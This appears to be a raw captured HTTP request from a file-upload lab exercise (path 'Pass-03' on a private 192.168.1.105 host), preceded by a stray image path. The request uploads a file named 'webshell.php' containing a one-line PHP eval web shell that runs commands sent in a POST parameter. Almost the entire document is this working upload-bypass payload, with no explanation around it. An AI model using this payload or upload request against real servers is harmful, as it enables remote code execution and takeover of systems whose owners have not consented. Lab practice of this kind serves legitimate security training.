 POST /fileupload/Pass-03/index.php HTTP/1.1
Host: 192.168.1.105
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.1.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG1x64NFM3xAQhW4q
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.105/fileupload/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryG1x64NFM3xAQhW4q
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"]); ?>
------WebKitFormBoundaryG1x64NFM3xAQhW4q
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryG1x64NFM3xAQhW4q--